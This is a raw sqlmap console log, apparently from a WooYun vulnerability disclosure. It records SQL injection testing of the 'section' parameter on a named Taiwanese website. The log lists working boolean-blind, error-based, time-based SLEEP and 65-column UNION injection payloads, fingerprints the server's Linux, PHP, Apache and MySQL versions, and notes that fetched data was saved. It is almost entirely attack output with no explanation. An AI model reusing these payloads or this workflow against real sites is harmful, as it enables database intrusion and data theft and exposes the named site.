 [11:26:02] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[11:26:12] [INFO] GET parameter 'section' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT)' injectable
[11:26:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:26:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
[11:26:19] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:26:28] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[11:26:36] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[11:26:45] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[11:26:51] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[11:26:58] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[11:27:05] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[11:27:12] [INFO] target URL appears to be UNION injectable with 65 columns
[11:27:27] [INFO] GET parameter 'section' is 'MySQL UNION query (NULL) - 62 to 80 columns' injectable
[11:27:28] [WARNING] parameter length constrainting mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase c
GET parameter 'section' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 225 HTTP(s) requests:
---
Parameter: section (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=55&section=fashion' AND 9213=9213 AND 'lBLC'='lBLC
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=55&section=fashion' AND (SELECT 1170 FROM(SELECT COUNT(*),CONCAT(0x7176717a71,(SELECT (ELT(1170=1170,1))),0x7178707871
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=55&section=fashion' AND (SELECT * FROM (SELECT(SLEEP(5)))qvpX) AND 'apyA'='apyA
    Type: UNION query
    Title: MySQL UNION query (NULL) - 65 columns
    Payload: id=55&section=fashion' UNION ALL SELECT CONCAT(0x7176717a71,0x536a796f4e4354447a70,0x7178707871),NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[11:27:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[11:27:28] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.ts-online.com.tw'
www.wooyun.org